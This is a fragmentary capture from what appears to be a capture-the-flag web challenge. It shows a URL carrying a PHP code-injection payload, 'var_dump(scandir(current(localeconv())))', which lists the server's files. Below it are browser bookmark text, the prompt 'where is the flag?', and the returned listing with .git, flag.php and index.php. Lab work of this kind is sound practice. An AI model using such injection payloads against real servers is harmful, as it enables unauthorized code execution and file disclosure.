 9777031d-1c42-4945-abf7-e378b5de41dc.node4.buuoj.cn:81/?exp=var_dump(scandir(current(localeconv())));
火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 京东商城 百度一下，你就知道 爱淘宝PC新版 天猫精选-理想生活上... easy_sql 京东 火狐主页
flag在哪里呢？
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(4) ".git" [3]=> string(8) "flag.php" [4]=> string(9) "index.php" }